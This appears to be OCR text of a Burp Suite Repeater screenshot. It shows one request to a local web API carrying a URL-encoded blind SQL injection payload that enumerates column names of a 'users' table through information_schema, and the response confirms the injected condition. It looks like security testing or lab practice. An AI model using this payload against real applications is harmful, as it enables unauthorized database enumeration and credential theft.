 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options
4 × 6 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 GET
/api/products/%31%30%30%2d%39%39%20%41%4e%44%20%53%55%42%53%54%52%28%28%53%45%4c
%45%43%54%20%63%6f%6c%75%6d%6e%5f%6e%61%6d%65%20%46%52%4f%4d%20%69%6e%66%6f%72%6
d%61%74%69%6f%6e%5f%73%63%68%65%6d%61%2e%63%6f%6c%75%6d%6e%73%20%57%48%45%52%45%
20%74%61%62%6c%65%5f%6e%61%6d%65%3d%27%75%73%65%72%73%27%20%4c%49%4d%49%54%20%31
%20%4f%46%46%53%45%54%20%31%29%2c%31%2c%35%30%30%29%3d%27%75%73%65%72%6e%61%6d%6
5%27 HTTP/1.1
2 Host: localhost:3000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:103.0) Gecko/20100101
Firefox/103.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Sec-GPC: 1
15
16
Response
Pretty Raw Hex Render
Products exists.